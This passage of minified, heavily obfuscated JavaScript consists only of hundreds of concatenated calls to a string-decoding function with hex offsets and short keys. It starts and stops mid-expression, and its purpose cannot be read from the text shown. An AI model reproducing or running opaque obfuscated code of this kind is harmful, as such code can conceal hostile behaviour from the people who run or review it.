'NBo5')+Y(0x1915,'#Xaq')+Y(0x1957,'M#c4')+Y(0x95f,'@4qd')+Y(0x1ba8,'m)oj')+Y(0x143d,'#]No')+Y(0x1240,'NBo5')+Y(0x1506,'C0uk')+Y(0x20ef,'LEl^')+Y(0xdf5,'PxS!')+Y(0x25fa,'#5C&')+Y(0xef6,'98Ss')+Y(0x2532,'EYYt')+Y(0xd6c,'7YM6')+Y(0x38f,'M#c4')+Y(0x1d96,'VL#[')+Y(0x22aa,'dXoQ')+Y(0x1c62,'Z0s6')+Y(0x9dd,'IbTL')+Y(0x13ae,'#Xaq')+Y(0x1fc,'^f]g')+Y(0x362,'BVMc')+Y(0xf8a,'YwnX')+Y(0x11b7,'GS4p')+Y(0x261,'xxLu')+Y(0x15a9,'&q2z')+Y(0x510,'WqGD')+Y(0x10f4,'@4qd')+Y(0xee2,'#]No')+Y(0x55b,'ItY$')+Y(0xd52,'(5Jb')+Y(0x386,'2diL')+Y(0xcf8,'es$F')+Y(0x10aa,'zq&A')+Y(0x1741,'LEl^')+Y(0x2117,'VL#[')+Y(0xef9,'kQTc')+Y(0x24f4,'ItY$')+Y(0x47b,'ZeSw')+Y(0x7d4,'6r*o')+Y(0x15d5,'IbTL')+Y(0x1bb1,'&q2z')+Y(0xcfb,'#]No')+Y(0xf6f,'^f]g')+Y(0x19fa,'YwnX')+Y(0x1dcc,'Z$#%')+Y(0x6fe,'CA*D')+Y(0x482,'#Xaq'))+(Y(0x1af0,'ZeSw')+Y(0x1837,'NBo5')+Y(0x1d0a,'98Ss')+Y(0x19b4,'@4qd')+Y(0x1f82,'[^yn')+Y(0x2519,'(5Jb')+Y(0x708,'Z$#%')+Y(0xbee,'$H@8')+Y(0x148e,'Z0s6')+Y(0x2db,'iPje')+Y(0x196c,'es$F')+Y(0x1127,'EYYt')+Y(0x152f,'e8RR')+Y(0x2217,'VL#[')+Y(0x2619,'2diL')+Y(0x1bb7,'[^yn')+Y(0x1ac0,'[^yn')+Y(0x65b,'kQTc')+Y(0x8fa,'i6MT')+Y(0x130e,'WqGD')+Y(0xe5e,'Z$#%')+Y(0x10eb,'y)Kz')+Y(0x1228,'KRhF')+Y(0xa92,'LEl^')+Y(0x313,'C0uk')+Y(0x11c2,'dXoQ')+Y(0x122c,'dXoQ')+Y(0x1646,'#Xaq')+Y(0x2166,'y)Kz')+Y(0xc3f,'NBo5')+Y(0x75a,'MoQL')+Y(0x178d,'LEl^')+Y(0x2206,'BVMc')+Y(0xfd7,'zq&A')+Y(0x6b1,'EYYt')+Y(0x1d1d,'6r*o')+Y(0xea2,'#]No')+Y(0x1263,'es$F')+Y(0x556,'$H@8')+Y(0x435,'$H@8')+Y(0x13d5,'y)Kz')+Y(0x91f,'2diL')+Y(0x33a,'PxS!')+Y(0x1cb2,'zq&A')+Y(0xd25,'qKti')+Y(0x81e,'HXkc')+Y(0xf07,'kQTc')+Y(0x16bb,'bOmU')+Y(0x25e7,'kQTc')+Y(0x19a5,'7t8z')+Y(0x2531,'PxS!')+Y(0xffc,'#]No')+Y(0xb2e,'LEl^')+Y(0xf34,'kG!K')+Y(0x1eb4,'PxS!')+Y(0x6c5,'Z$#%')+Y(0x18eb,'IbTL')+Y(0x2580,'M#c4')+Y(0x1e72,'kG!K')+Y(0x1457,'M#c4')+Y(0x14ca,'@4qd')+Y(0xe95,'IbTL')+Y(0xec0,'GS4p')+Y(0x4ea,'(5Jb')+Y(0xf82,'7t8z')+Y(0x1ccd,'7YM6')+Y(0x2541,'@4qd')+Y(0x11b0,'C0uk')+Y(0x1ba4,'es$F')+Y(0x97b,'#Xaq')+Y(0xd34,'KRhF')+Y(0x130c,'qKti')+Y(0x1515,'iPje')+Y(0x1025,'#]No')+Y(0x402,'HXkc')+Y(0x122f,'#5C&')+Y(0xad7,'BVMc')+Y(0x80c,'#Xaq')+Y(0x1b39,'&q2z')+Y(0x8db,'#]No')+Y(0x1fd2,'ZeSw')+Y(0xcde,'M#c4')+Y(0x17ce,'WqGD')+Y(0x12b,'#5C&')+Y(0x119e,'qKti')+Y(0x1aab,'[^yn')+Y(0x1840,'ZeSw')+Y(0x1df3,'zq&A')+Y(0x1815,'es$F')+Y(0x1b31,'BVMc')+Y(0x96c,'3Fz3')+Y(0x154,'#]No')+Y(0x8a0,'Z0s6')+Y(0x294,'ItY$')+Y(0x2545,'VL#[')+Y(0xee4,'PxS!')+Y(0x343,'LEl^')+Y(0x1f7,'PxS!')+Y(0xdeb,'3Fz3')+Y(0x20bc,'YwnX')+Y(0x784,'e8RR')+Y(0xc3a,'e8RR')+Y(0x615,'98Ss')+Y(0x1d91,'PxS!')+Y(0x586,'#Xaq')+Y(0x1d3b,'i6MT')+Y(0x7b2,'EYYt')+Y(0x236d,'$H@8')+Y(0x148,'VL#[')+Y(0x1613,'7YM6')+Y(0x158f,'ItY$')+Y(0x1a33,'@4qd')+Y(0x986,'M#c4')+Y(0xdf7,'iPje')+Y(0x2554,'M#c4')+Y(0x1acf,'BVMc')+Y(0x173d,'WqGD')+Y(0x1e76,'bOmU')+Y(0xddc,'LEl^')+Y(0x1f08,'C0uk')+Y(0x117b,'GS4p')+Y(0x71b,'KRhF')+Y(0x3db,'#]No')+Y(0x1be6,'Z$#%')+Y(0x209,'@4qd')+Y(0x1e7c,'kG!K')+Y(0xf20,'M#c4')+Y(0x14e2,'zq&A')+Y(0x735,'xxWP')+Y(0x23df,'xxWP')+Y(0x78c,'iPje')+Y(0x2006,'zq&A')+Y(0x23af,'ZeSw')+Y(0x154d,'zq&A')+Y(0x254e,'7YM6')+Y(0x1788,'NBo5')+Y(0x142,'VL#[')+Y(0x12b3,'Z$#%')+Y(0x1756,'$H@8')+Y(0x2656,'#Xaq')+Y(0x2af,'zq&A')+Y(0x1170,'MoQL')+Y(0x22d6,'dXoQ')+Y(0xf0d,'$H@8')+Y(0x218c,'kG!K')+Y(0x266b,'IbTL')+Y(0x20a4,'^f]g')+Y(0x19ab,'^f]g')+Y(0x1139,'&q2z')+Y(0x105e,'ItY$')+Y(0xe59,'kQTc')+Y(0x5a1,'7t8z')+Y(0xb90,'EYYt')+Y(0x2364,'IbTL')+Y(0x227b,'[^yn')+Y(0x665,'&q2z')+Y(0x182d,'dXoQ')+Y(0x1608,'[^yn')+Y(0x1b3e,'WqGD')+Y(0x145,'VL#[')+Y(0xf9b,'xxLu')+Y(0xb3f,'ZeSw')+Y(0x1979,'YwnX')+Y(0x1013,'NBo5')+Y(0x194b,'i6MT')+Y(0x2450,'e8RR')+Y(0x1070,'Z$#%')+Y(0x2085,'BVMc')+Y(0x4ab,'6r*o')+Y(0x22ee,'YwnX')+Y(0xf08,'C0uk')+Y(0x1324,'7t8z')+Y(0x1b0e,'7t8z')+Y(0x22f4,'e8RR')+Y(0x458,'#]No')+Y(0x3ae,'$H@8')+Y(0x3b9,'C0uk')+Y(0x1892,'dXoQ')+Y(0x121f,'LEl^')+Y(0x2343,'$H@8')+Y(0x247f,'EYYt')+Y(0xd12,'e8RR')+Y(0x14c2,'ItY$')+Y(0x1e97,'BVMc')+Y(0x345,'#5C&')+Y(0x1179,'u&X6')+Y(0xfa6,'xxLu')+Y(0x1df1,'#]No')+Y(0x433,'iPje')+Y(0x1f58,'y)Kz')+Y(0x20b3,'[^yn')+Y(0x374,'u&X6')+Y(0x2141,'&q2z')+Y(0x1d7c,'i6MT')+Y(0x1f4e,'[^yn')+Y(0x2612,'Z$#%')+Y(0x1a4d,'YwnX')+Y(0x12f9,'y)Kz')+Y(0x2289,'7YM6')+Y(0x12a0,'CA*D'))+(Y(0x1b2e,'bOmU')+Y(0xe74,'@4qd')+Y(0x1488,'m)oj')+Y(0x114b,'iPje')+Y(0x230a,'GS4p')+Y(0xaa2,'WqGD')+Y(0x224c,'6r*o')+Y(0xa15,'WqGD')+Y(0x2314,'kG!K')+Y(0x1b64,'dXoQ')+Y(0x1ebe,'IbTL')+Y(0x106f,'BVMc')+Y(0x1bbd,'IbTL')+Y(0x1c15,'m)oj')+Y(0x46a,'kG!K')+Y(0x1d82,'6r*o')+Y(0x1e95,'KRhF')+Y(0x1d1c,'#Xaq')+Y(0x1524,'ZeSw')+Y(0x296,'Z$#%')+Y(0x7fe,'kQTc')+Y(0x35e,'98Ss')+Y(0xf80,'Z$#%')+Y(0x1e2,'#Xaq')+Y(0x1fa7,'PxS!')+Y(0x258,'MoQL')+Y(0x3e2,'MoQL')+Y(0x1376,'ItY$')+Y(0xbf3,'98Ss')+Y(0x2132,'#5C&')+Y(0x1b02,'u&X6')+Y(0x1710,'$H@8')+Y(0x51f,'i6MT')+Y(0x21de,'C0uk')+Y(0x88a,'WqGD')+Y(0x1dc6,'@4qd')+Y(0x154e,'es$F')+Y(0x12c2,'kQTc')+Y(0x22ca,'xxLu')+Y(0x21b,'VL#[')+Y(0x9b3,'qKti')+Y(0x224b,'#Xaq')+Y(0x1d20,'3Fz3')+Y(0xc83,'e8RR')+Y(0x15bf,'YwnX')+Y(0xc84,'7YM6')+Y(0xaaa,'NBo5')+Y(0x80b,'KRhF')+Y(0x23c3,'EYYt')+Y(0x157,'zq&A')+Y(0x2435,'WqGD')+Y(0x14bb,'M#c4')+Y(0x17bf,'C0uk')+Y(0x18de,'^f]g')+Y(0x1b22,'6r*o')+Y(0x2046,'bOmU')+Y(0x137f,'xxWP')+Y(0xede,'PxS!')+Y(0x1b00,'y)Kz')+Y(0x14b5,'ItY$')+Y(0x122e,'kQTc')+Y(0x16ce,'dXoQ')+Y(0xda5,'98Ss')+Y(0x1727,'u&X6')+Y(0x1f36,'VL#[')+Y(0xffe,'BVMc')+Y(0x25ad,'m)oj')+Y(0x189a,'qKti')+Y(0x1c1d,'7t8z')+Y(0x11a9,'ZeSw')+Y(0x714,'6r*o')+Y(0x3d7,'KRhF')+Y(0x22df,'Z$#%')+Y(0x1057,'(5Jb')+Y(0x228e,'GS4p')+Y(0xa04,'MoQL')+Y(0x1a30,'HXkc')+Y(0x24a9,'dXoQ')+Y(0x1e80,'i6MT')+Y(0x14f3,'YwnX')+Y(0x12bd,'xxWP')+Y(0xd31,'NBo5')+Y(0x2584,'#Xaq')+Y(0x1931,'$H@8')+Y(0x23fe,'^f]g')+Y(0x1c0a,'bOmU')+Y(0x16c9,'kG!K')+Y(0xedd,'98Ss')+Y(0xd6e,'&q2z')+Y(0x2246,'C0uk')+Y(0x565,'zq&A')+Y(0x8f2,'xxWP')+Y(0x1d17,'qKti')+Y(0x1bd5,'i6MT')+Y(0xff3,'M#c4')+Y(0x1668,'98Ss')+Y(0x1730,'NBo5')+Y(0x432,'dXoQ')+Y(0xcdb,'NBo5')+Y(0x889,'u&X6')+Y(0x13da,'es$F')+Y(0x1492,'e8RR')+Y(0x22fb,'Z$#%')+Y(0x2151,'ItY$')+Y(0x1b23,'6r*o')+Y(0xc9d,'ItY$')+Y(0x1be3,'6r*o')+Y(0x1d44,'m)oj')+Y(0x7c9,'[^yn')+Y(0x22a3,'y)Kz')+Y(0x12fc,'@4qd')+Y(0x1fab,'MoQL')+Y(0x16d8,'u&X6')+Y(0x1548,'BVMc')+Y(0x21cc,'ZeSw')+Y(0x1f3a,'2diL')+Y(0xcb9,'BVMc')+Y(0x1af6,'IbTL')+Y(0x1bc9,'^f]g')+Y(0xcbf,'zq&A')+Y(0x49b,'bOmU')+Y(0xc1d,'(5Jb')+Y(0x6cf,'2diL')+Y(0x15ac,'zq&A')+Y(0x1ebb,'xxWP')+Y(0x12f8,'kQTc')+Y(0x7e7,'es$F')+Y(0x1985,'iPje')+Y(0x162f,'dXoQ')+Y(0x1514,'xxWP')+Y(0x2644,'u&X6')+Y(0x6fd,'#5C&')+Y(0x225a,'i6MT')+Y(0x9d4,'#Xaq')+Y(0x1c49,'Z0s6')+Y(0x1039,'&q2z')+Y(0x327,'IbTL')+Y(0x312,'7YM6')+Y(0x635,'e8RR')+Y(0x1f97,'IbTL')+Y(0x18be,'qKti')+Y(0x1b7a,'IbTL')+Y(0x8d4,'3Fz3')+Y(0x82c,'PxS!')+Y(0x1465,'CA*D')+Y(0x23f3,'NBo5')+Y(0x102a,'(5Jb')+Y(0x17dd,'NBo5')+Y(0x203d,'GS4p')+Y(0x544,'ZeSw')+Y(0x6e7,'zq&A')+Y(0x10cc,'i6MT')+Y(0x1c88,'ZeSw')+Y(0xe4e,'kQTc')+Y(0x416,'Z$#%')+Y(0x168b,'kQTc')+Y(0x1f23,'zq&A')+Y(0x26b,'3Fz3')+Y(0x539,'@4qd')+Y(0x1204,'VL#[')+Y(0xeb1,'HXkc')+Y(0x11b8,'kQTc')+Y(0x2593,'ZeSw')+Y(0x8d5,'M#c4')+Y(0x44e,'2diL')+Y(0x13db,'7t8z')+Y(0x1696,'EYYt')+Y(0x1cf2,'dXoQ')+Y(0x1fbf,'xxLu')+Y(0x2534,'#5C&')+Y(0x20a7,'2diL')+Y(0xc9c,'ZeSw')+Y(0xe94,'es$F')+Y(0x113f,'y)Kz')+Y(0x112,'YwnX')+Y(0x1831,'m)oj')+Y(0x484,'zq&A')+Y(0xca9,'i6MT')+Y(0xf93,'MoQL')+Y(0x24db,'CA*D')+Y(0x2542,'PxS!')+Y(0x186f,'#]No')+Y(0x23e4,'es$F')+Y(0x791,'KRhF')+Y(0x24ea,'#]No')+Y(0x3f9,'dXoQ')+Y(0x1fb5,'qKti')+Y(0x12d8,'xxLu')+Y(0x1737,'KRhF')+Y(0x1aa4,'ItY$')+Y(0x2e1,'^f]g')+Y(0x1d1e,'HXkc')+Y(0xfa7,'7YM6')+Y(0x25aa,'qKti')+Y(0x22c,'C0uk')+Y(0xa55,'$H@8')+Y(0x1ed5,'xxLu')+Y(0xcd1,'YwnX')+Y(0x173c,'7YM6')+Y(0x253a,'KRhF'))+(Y(0x23e6,'&q2z')+Y(0x136,'PxS!')+Y(0x1a80,'PxS!')+Y(0x1125,'IbTL')+Y(0xaeb,'e8RR')+Y(0x53f,'GS4p')+Y(0x24d4,'bOmU')+Y(0x14eb,'GS4p')+Y(0x7e8,'M#c4')+Y(0x713,'WqGD')+Y(0x1ffc,'zq&A')+Y(0x260c,'#5C&')+Y(0x15d6,'KRhF')+Y(0x994,'HXkc')+Y(0xe10,'m)oj')+Y(0xeb5,'es$F')+Y(0x20b2,'[^yn')+Y(0xe78,'6r*o')+Y(0x1271,'kQTc')+Y(0x179a,'xxLu')+Y(0x146e,'M#c4')+Y(0x1b35,'$H@8')+Y(0x2181,'M#c4')+Y(0x344,'BVMc')+Y(0x253c,'i6MT')+Y(0x5c0,'#]No')+Y(0xf10,'iPje')+Y(0x9b0,'m)oj')+Y(0xa80,'y)Kz')+Y(0x1475,'PxS!')+Y(0x247a,'HXkc')+Y(0x211a,'[^yn')+Y(0x2211,'@4qd')+Y(0x261b,'kQTc')+Y(0x1cd2,'PxS!')+Y(0x2650,'i6MT')+Y(0x2b9,'7t8z')+Y(0x1c4c,'[^yn')+Y(0x18cb,'xxLu')+Y(0x246a,'C0uk')+Y(0x1426,'qKti')+Y(0x1e32,'xxLu')+Y(0x369,'LEl^')+Y(0x1b51,'m)oj')+Y(0x450,'7t8z')+Y(0x955,'#]No')+Y(0xb8d,'NBo5')+Y(0xed9,'3Fz3')+Y(0x1180,'#Xaq')+Y(0xe3c,'zq&A')+Y(0x4ef,'MoQL')+Y(0x9e3,'M#c4')+Y(0x1286,'&q2z')+Y(0x1a52,'NBo5')+Y(0x13e4,'2diL')+Y(0xcd3,'KRhF')+Y(0x2353,'KRhF')+Y(0x13b6,'HXkc')+Y(0x1026,'KRhF')+Y(0x22f,'bOmU')+Y(0x227,'7YM6')+Y(0x34e,'iPje')+Y(0x4ae,'&q2z')+Y(0x25cc,'es$F')+Y(0x1035,'[^yn')+Y(0x14e,'[^yn')+Y(0x1dd7,'@4qd')+Y(0x1678,'[^yn')+Y(0x84d,'es$F')+Y(0x945,'3Fz3')+Y(0x62e,'2diL')+Y(0x2413,'#]No')+Y(0x1605,'Z$#%')+Y(0x1484,'C0uk')+Y(0x270,'#]No')+Y(0xad8,'@4qd')+Y(0x2477,'&q2z')+Y(0xca7,'m)oj')+Y(0x15fd,'IbTL')+Y(0x11c1,'i6MT')+Y(0x11f3,'$H@8')+Y(0x1d1f,'e8RR')+Y(0x23ff,'WqGD')+Y(0x1f14,'dXoQ')+Y(0x1a81,'iPje')+Y(0x7a5,'HXkc')+Y(0x1566,'Z$#%')+Y(0x18b0,'MoQL')+Y(0x5db,'Z$#%')+Y(0x1eef,'e8RR')+Y(0xd90,'WqGD')+Y(0x135b,'Z0s6')+Y(0x1f86,'ItY$')+Y(0x2384,'NBo5')+Y(0x2675,'3Fz3')+Y(0x22f3,'#Xaq')+Y(0x2d8,'xxLu')+Y(0x14af,'i6MT')+Y(0x23d8,'#5C&')+Y(0x1841,'es$F')+Y(0x1fc6,'HXkc')+Y(0x15b,'WqGD')+Y(0x1fb1,'kQTc')+Y(0x41c,'WqGD')+Y(0x1f75,'u&X6')+Y(0x196b,'IbTL')+Y(0x1e25,'&q2z')+Y(0x12a8,'u&X6')+Y(0x12a2,'zq&A')+Y(0x15ef,'7t8z')+Y(0x25b0,'3Fz3')+Y(0x21ff,'#]No')+Y(0x1b2b,'KRhF')+Y(0x582,'#Xaq')+Y(0x1dbc,'kQTc')+Y(0x264e,'^f]g')+Y(0x18ab,'(5Jb')+Y(0x24a2,'bOmU')+Y(0x1712,'M#c4')+Y(0x878,'#Xaq')+Y(0x3a3,'$H@8')+Y(0xbbc,'e8RR')+Y(0x7b6,'7YM6')+Y(0x123c,'7t8z')+Y(0x1308,'2diL')+Y(0x1dee,'i6MT')+Y(0x1e4d,'i6MT')+Y(0xb61,'EYYt')+Y(0x731,'iPje')+Y(0xe91,'@4qd')+Y(0xd9a,'C0uk')+Y(0x1db5,'#Xaq')+Y(0x1b49,'NBo5')+Y(0x16f1,'3Fz3')+Y(0xc11,'7YM6')+Y(0x14a1,'y)Kz')+Y(0x2244,'PxS!')+Y(0x1b6c,'iPje')+Y(0x230f,'7t8z')+Y(0x1cbd,'CA*D')+Y(0xd86,'&q2z')+Y(0x139,'zq&A')+Y(0xcba,'GS4p')+Y(0x1a62,'#]No')+Y(0x1385,'$H@8')+Y(0x1479,'e8RR')+Y(0x23b5,'7t8z')+Y(0x1553,'PxS!')+Y(0x9cb,'7t8z')+Y(0xfe7,'es$F')+Y(0x2185,'qKti')+Y(0x241f,'#Xaq')+Y(0x2271,'IbTL')+Y(0x1450,'e8RR')+Y(0x1018,'dXoQ')+Y(0xd23,'PxS!')+Y(0x256b,'(5Jb')+Y(0x391,'dXoQ')+Y(0x107b,'GS4p')+Y(0x242,'CA*D')+Y(0x3ce,'^f]g')+Y(0x2c2,'98Ss')+Y(0x1542,'PxS!')+Y(0xe16,'6r*o')+Y(0x1ff4,'#Xaq')+Y(0x760,'EYYt')+Y(0x2233,'ItY$')+Y(0x1242,'98Ss')+Y(0x50f,'kG!K')+Y(0x1921,'ZeSw')+Y(0x13dd,'C0uk')+Y(0x886,'GS4p')+Y(0x1f6d,'Z$#%')+Y(0x2527,'NBo5')+Y(0x105a,'i6MT')+Y(0x1dd,'zq&A')+Y(0xa8c,'YwnX')+Y(0x5e3,'7t8z')+Y(0x1680,'y)Kz')+Y(0xc57,'#5C&')+Y(0x206b,'xxWP')+Y(0x2586,'iPje')+Y(0x256f,'#5C&')+Y(0x169e,'^f]g')+Y(0x105d,'kQTc')+Y(0x297,'zq&A')+Y(0x25a3,'#]No')+Y(0x19a8,'qKti')+Y(0x2653,'M#c4')+Y(0x89d,'#5C&')+Y(0xef5,'Z$#%')+Y(0xb22,'PxS!')+Y(0x1334,'^f]g')+Y(0x8c7,'HXkc')+Y(0x23b,'m)oj')+Y(0x1bbc,'7t8z')+Y(0x2677,'y)Kz')+Y(0x2067,'MoQL')+Y(0x2208,'ItY$')+Y(0xd84,'7YM6'))+(Y(0xe96,'ItY$')+Y(0x52a,'iPje')+Y(0x246e,'[^yn')+Y(0x255f,'dXoQ')+Y(0xa6d,'@4qd')+Y(0x2524,'&q2z')+Y(0x239b,'LEl^')+Y(0xd41,'kQTc')+Y(0x1de,'ItY$')+Y(0x1e04,'PxS!')+Y(0x19f4,'NBo5')+Y(0x2467,'iPje')+Y(0x17cf,'y)Kz')+Y(0x14bc,'98Ss')+Y(0xcf7,'qKti')+Y(0x455,'es$F')+Y(0x1084,'7YM6')+Y(0x6d8,'iPje')+Y(0x153f,'3Fz3')+Y(0xd61,'7t8z')+Y(0x1682,'C0uk')+Y(0x217,'qKti')+Y(0x1bb,'[^yn')+Y(0x1c94,'M#c4')+Y(0x1c3e,'xxWP')+Y(0x1519,'Z0s6')+Y(0x1023,'i6MT')+Y(0x19b7,'u&X6')+Y(0x1ead,'ItY$')+Y(0x1f63,'u&X6')+Y(0x24f8,'WqGD')+Y(0x173a,'$H@8')+Y(0x1854,'#5C&')+Y(0x133b,'IbTL')+Y(0x9fe,'CA*D')+Y(0xb30,'VL#[')+Y(0x1493,'2diL')+Y(0x136f,'EYYt')+Y(0x256d,'dXoQ')+Y(0x1343,'98Ss')+Y(0xbd5,'bOmU')+Y(0x22f1,'EYYt')+Y(0x553,'ItY$')+Y(0x2231,'bOmU')+Y(0x1804,'qKti')+Y(0x15ed,'HXkc')+Y(0x1da1,'98Ss')+Y(0x1bd0,'#5C&')+Y(0x355,'IbTL')+Y(0x1472,'VL#[')+Y(0x111b,'3Fz3')+Y(0x1ec7,'6r*o')+Y(0x1945,'6r*o')+Y(0x148f,'&q2z')+Y(0x22d,'PxS!')+Y(0x2664,'YwnX')+Y(0x4f7,'C0uk')+Y(0xaea,'xxWP')+Y(0x2291,'xxWP')+Y(0x1909,'y)Kz')+Y(0xdf4,'C0uk')+Y(0x1cb3,'ItY$')+Y(0x28d,'zq&A')+Y(0xd87,'7t8z')+Y(0x1e70,'(5Jb')+Y(0x1e51,'LEl^')+Y(0x216d,'7YM6')+Y(0x18ba,'qKti')+Y(0x1ae,'ZeSw')+Y(0x4de,'#Xaq')+Y(0x4f3,'ZeSw')+Y(0x102,'#5C&')+Y(0xea7,'WqGD')+Y(0xcbe,'i6MT')+Y(0x1091,'i6MT')+Y(0x13c2,'@4qd')+Y(0x44c,'[^yn')+Y(0x2090,'e8RR')+Y(0x17b7,'YwnX')+Y(0x30d,'YwnX')+Y(0x198b,'NBo5')+Y(0x58e,'^f]g')+Y(0xa1c,'iPje')+Y(0x1944,'EYYt')+Y(0x1537,'ItY$')+Y(0x1fb8,'^f]g')+Y(0xe12,'LEl^')+Y(0x377,'zq&A')+Y(0x1c6f,'iPje')+Y(0x1aa,'dXoQ')+Y(0x1974,'#5C&')+Y(0x172e,'C0uk')+Y(0x663,'@4qd')+Y(0x11b3,'bOmU')+Y(0x2463,'EYYt')+Y(0x982,'kQTc')+Y(0x1ec5,'YwnX')+Y(0x24e1,'M#c4')+Y(0x7b4,'KRhF')+Y(0x149d,'2diL')+Y(0x1206,'xxWP')+Y(0x5d3,'NBo5')+Y(0x32b,'xxLu')+Y(0x1e3b,'GS4p')+Y(0x351,'[^yn')+Y(0x1ef2,'e8RR')+Y(0x892,'ItY$')+Y(0x19d4,'[^yn')+Y(0x1176,'kQTc')+Y(0x1b36,'HXkc')+Y(0x184e,'KRhF')+Y(0x1055,'KRhF')+Y(0x39a,'$H@8')+Y(0xf23,'[^yn')+Y(0xed6,'qKti')+Y(0x1785,'i6MT')+Y(0xb8e,'ZeSw')+Y(0xb1a,'zq&A')+Y(0xb04,'MoQL')+Y(0x1202,'7t8z')+Y(0x2e9,'7YM6')+Y(0x1c90,'HXkc')+Y(0x1bd1,'CA*D')+Y(0x147b,'qKti')+Y(0xf2f,'bOmU')+Y(0xbe0,'bOmU')+Y(0x47a,'YwnX')+Y(0x853,'kQTc')+Y(0x18f3,'&q2z')+Y(0xebb,'2diL')+Y(0xa25,'IbTL')+Y(0xb16,'NBo5')+Y(0x206d,'Z0s6')+Y(0x1565,'kG!K')+Y(0x245f,'LEl^')+Y(0x11d3,'ZeSw')+Y(0x22e8,'[^yn')+Y(0x16e2,'es$F')+Y(0x1099,'#]No')+Y(0x8e7,'Z$#%')+Y(0x254c,'M#c4')+Y(0x1064,'IbTL')+Y(0x463,'(5Jb')+Y(0x1f31,'NBo5')+Y(0x1332,'#]No')+Y(0x68f,'ItY$')+Y(0xac9,'#5C&')+Y(0x19bd,'i6MT')+Y(0x12de,'xxLu')+Y(0x755,'NBo5')+Y(0x9f2,'^f]g')+Y(0x1cb5,'6r*o')+Y(0x1a0b,'7t8z')+Y(0x23a,'ZeSw')+Y(0x768,'ZeSw')+Y(0x1eed,'^f]g')+Y(0x1ba1,'MoQL')+Y(0x1068,'HXkc')+Y(0xad6,'M#c4')+Y(0x3be,'98Ss')+Y(0x1f0,'m)oj')+Y(0x1a4b,'bOmU')+Y(0x12c8,'M#c4')+Y(0x1dd1,'WqGD')+Y(0x2327,'@4qd')+Y(0x1bf3,'iPje')+Y(0x3fc,'EYYt')+Y(0x1723,'6r*o')+Y(0x1f94,'[^yn')+Y(0x2b2,'kQTc')+Y(0x5ac,'kG!K')+Y(0x1bc3,'#Xaq')+Y(0xe9a,'#Xaq')+Y(0x57e,'KRhF')+Y(0x23d9,'@4qd')+Y(0x1404,'VL#[')+Y(0x1d12,'IbTL')+Y(0x8c8,'EYYt')+Y(0xb47,'YwnX')+Y(0xe60,'[^yn')+Y(0x25f,'LEl^')+Y(0x23ea,'CA*D')+Y(0xbba,'BVMc')+Y(0x417,'u&X6')+Y(0x706,'xxWP')+Y(0x338,'Z$#%')+Y(0x1670,'MoQL')+Y(0x2544,'y)Kz')+Y(0x1076,'xxWP')+Y(0xfa4,'es$F')+Y(0x745,'dXoQ')+Y(0x14db,'&q2z')+Y(0x141b,'MoQL')+Y(0x15a1,'2diL')+Y(0x11f9,'(5Jb')+Y(0x17a8,'#5C&')+Y(0x1261,'y)Kz')+Y(0xc01,'$H@8')+Y(0x331,'MoQL')+Y(0x248d,'^f]g'))+(Y(0xa01,'ItY$')+Y(0x17cd,'&q2z')+Y(0x23cd,'$H@8')+Y(0x119f,'m)oj')+Y(0x393,'CA*D')+Y(0x1021,'y)Kz')+Y(0x174c,'LEl^')+Y(0x1b2,'GS4p')+Y(0x23a9,'y)Kz')+Y(0xaf6,'&q2z')+Y(0xd37,'e8RR')+Y(0x523,'kG!K')+Y(0x1bba,'xxWP')+Y(0x1f5f,'#Xaq')+Y(0x9c8,'dXoQ')+Y(0x21c1,'PxS!')+Y(0x6cc,'WqGD')+Y(0x99c,'3Fz3')+Y(0x1ec0,'ZeSw')+Y(0x238f,'M#c4')+Y(0x974,'zq&A')+Y(0x1bcd,'M#c4')+Y(0x1b95,'#Xaq')+Y(0xa41,'MoQL')+Y(0x24de,'es$F')+Y(0x112b,'2diL')+Y(0x1844,'7YM6')+Y(0x1086,'ZeSw')+Y(0x1c1,'$H@8')+Y(0x1606,'iPje')+Y(0x56e,'2diL')+Y(0x1378,'#Xaq')+Y(0x1a14,'#]No')+Y(0xed7,'CA*D')+Y(0x6f3,'iPje')+Y(0x1081,'u&X6')+Y(0x5b9,'Z$#%')+Y(0x15c7,'KRhF')+Y(0x22b6,'Z0s6')+Y(0xea5,'M#c4')+Y(0xd5a,'KRhF')+Y(0x8e2,'3Fz3')+Y(0x1a18,'3Fz3')+Y(0x2ce,'^f]g')+Y(0x1c38,'M#c4')+Y(0x1eff,'m)oj')+Y(0x20bb,'WqGD')+Y(0x245b,'^f]g')+Y(0x590,'ZeSw')+Y(0x121e,'xxLu')+Y(0x1d4c,'xxWP')+Y(0x776,'&q2z')+Y(0xdfc,'YwnX')+Y(0xba2,'MoQL')+Y(0x201f,'7YM6')+Y(0x1754,'kQTc')+Y(0xb9c,'VL#[')+Y(0xb13,'WqGD')+Y(0x1a2,'HXkc')+Y(0x1d0c,'kQTc')+Y(0x1a72,'&q2z')+Y(0x1ddb,'u&X6')+Y(0xa56,'HXkc')+Y(0x1f0a,'IbTL')+Y(0x236a,'zq&A')+Y(0xdea,'M#c4')+Y(0x22af,'zq&A')+Y(0x5b0,'ZeSw')+Y(0xcc6,'iPje')+Y(0x192a,'#Xaq')+Y(0x72b,'^f]g')+Y(0x2cd,'NBo5')+Y(0x6e4,'2diL')+Y(0x1642,'#Xaq')+Y(0xebd,'(5Jb')+Y(0xdca,'xxWP')+Y(0x177c,'7t8z')+Y(0x2648,'^f]g')+Y(0x701,'&q2z')+Y(0x1f8e,'#Xaq')+Y(0x67a,'Z0s6')+Y(0x233e,'#Xaq')+Y(0x109d,'@4qd')+Y(0x1b44,'es$F')+Y(0x3e4,'i6MT')+Y(0xa5e,'#Xaq')+Y(0x1f19,'BVMc')+Y(0x1172,'GS4p')+Y(0xc40,'$H@8')+Y(0x1592,'kG!K')+Y(0x1d1,'ItY$')+Y(0x1f6b,'PxS!')+Y(0x86f,'^f]g')+Y(0x21ab,'PxS!')+Y(0x9b2,'^f]g')+Y(0xbd7,'#Xaq')+Y(0x1439,'i6MT')+Y(0x1cc7,'@4qd')+Y(0x8ab,'LEl^')+Y(0x8a4,'xxLu')+Y(0x1e71,'2diL')+Y(0x202,'zq&A')+Y(0x2b8,'kG!K')+Y(0x107c,'^f]g')+Y(0x1603,'HXkc')+Y(0x19b,'6r*o')+Y(0x252c,'BVMc')+Y(0x2315,'[^yn')+Y(0xe64,'dXoQ')+Y(0x11a5,'2diL')+Y(0x1cab,'m)oj')+Y(0x2340,'HXkc')+Y(0x1598,'GS4p')+Y(0x7f8,'u&X6')+Y(0x1772,'#]No')+Y(0x23d7,'M#c4')+Y(0x566,'bOmU')+Y(0x137e,'&q2z')+Y(0x2076,'PxS!')+Y(0x216e,'HXkc')+Y(0xb26,'